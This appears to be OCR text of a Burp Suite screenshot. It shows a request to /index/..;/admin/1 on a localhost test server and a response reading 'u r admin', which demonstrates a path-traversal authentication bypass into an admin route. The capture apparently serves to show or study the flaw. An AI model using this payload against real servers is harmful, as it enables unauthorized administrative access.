 Burp Suite Professional v2021.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Customizer FastJsonScan
1 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1:8080
Request
Pretty Raw Hex \n
1 GET /index/..;/admin/1 HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13
14
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 9
4 Date: Tue, 01 Mar 2022 12:00:02 GMT
5 Connection: close
6
7 u r admin
Search... 0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (0)
Request Cookies (0)
Request Headers (11)
Response Headers (4)
Done 140 bytes | 2 millis